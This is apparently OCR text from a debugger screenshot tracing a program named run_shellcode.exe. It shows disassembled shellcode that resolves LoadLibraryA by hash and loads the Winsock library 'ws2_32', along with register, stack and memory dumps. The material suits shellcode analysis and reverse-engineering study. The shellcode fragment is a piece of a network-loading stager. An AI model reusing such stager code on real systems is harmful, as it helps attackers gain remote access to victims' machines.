 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Th
00403087 66:8B0C4B mov cx,word ptr ds:[ebx+ecx*2]
0040308B 8B58 1C mov ebx,dword ptr ds:[eax+1C]
0040308E 01D3 add ebx,edx
00403090 8B048B mov eax,dword ptr ds:[ebx+ecx*4]
00403093 01D0 add eax,edx
00403095 894424 24 mov dword ptr ss:[esp+24],eax
00403099 5B pop ebx
0040309A 5B pop ebx
0040309B 61 popad
0040309C 59 pop ecx
0040309D 5A pop edx
0040309E 51 push ecx
EIP 0040309F FFE0 jmp eax
004030A1 5F pop edi
004030A2 5F pop edi
004030A3 5A pop edx
004030A4 8B12 mov edx,dword ptr ds:[edx]
004030A6 EB 8D jmp run_shellcode.403035
004030A8 5D pop ebp
004030A9 68 33320000 push 3233
004030AE 68 7773325F push 5F327377
004030B3 54 push esp
004030B4 68 4C772607 push 726774C
004030B9 FFD5 call ebp
ECX 004030BB B8 90010000 mov eax,190
004030C0 29C4 sub esp,eax
Hide FPU
EAX 75520B30 <kernel32.LoadLibraryA>
EBX 006715CC
ECX 004030BB run_shellcode.004030BB
EDX 0726774C
EBP 00403026 run_shellcode.00403026
ESP 0064FEAC "»0@"
ESI 00000035 '5'
EDI 00671574
EIP 0040309F run_shellcode.0040309F
EFLAGS 00000304
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOU
Default (stdcall) 5 Unlocked
1: [esp+4] 0064FEB4 "ws2_32"
2: [esp+8] 5F327377
3: [esp+C] 00003233
4: [esp+10] 0040154C run_shellcode.0040154C
5: [esp+14] 00401560 "¡À1@"
eax=<kernel32.LoadLibraryA>
.data:0040309F run_shellcode.exe:$309F #1C9F
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
77481000 00 00 00 00 57 14 01 E2 46 15 C5 43 A5 FE 00 8D
77481010 EE E3 D3 F0 06 00 00 00 FC 73 48 77 01 00 00 00
77481020 9A 8B 13 35 96 5D BD 4F 8E 2D A2 44 02 25 F9 3A
77481030 06 00 01 00 E0 73 48 77 02 00 00 00 E3 28 2F 4A
77481040 B9 53 41 44 BA 9C D6 9D 4A 4A 6E 38 06 00 02 00
77481050 C4 73 48 77 03 00 00 00 76 6C 67 1F E1 80 39 42
77481060 95 BB 83 D0 F6 D0 DA 78 06 00 03 00 A8 73 48 77
77481070 04 00 00 00 12 7A 0F 8E B3 BF E8 4F B9 A5 48 FD
77481080 50 A1 5A 9A 0A 00 00 00 84 73 48 77 08 00 0A 00
0064FEAC 004030BB return to run_shellcode.004030BB
0064FEB0 0064FEB4 "ws2_32"
0064FEB4 5F327377
0064FEB8 00003233
0064FEBC 0040154C return to run_shellcode.0040154C
0064FEC0 00401560 "¡À1@"
0064FEC4 00000000
0064FEC8 00000035
0064FECC 00403020 "üè‚"
0064FED0 00000035
0064FED4 00671574
0064FED8 0064FF68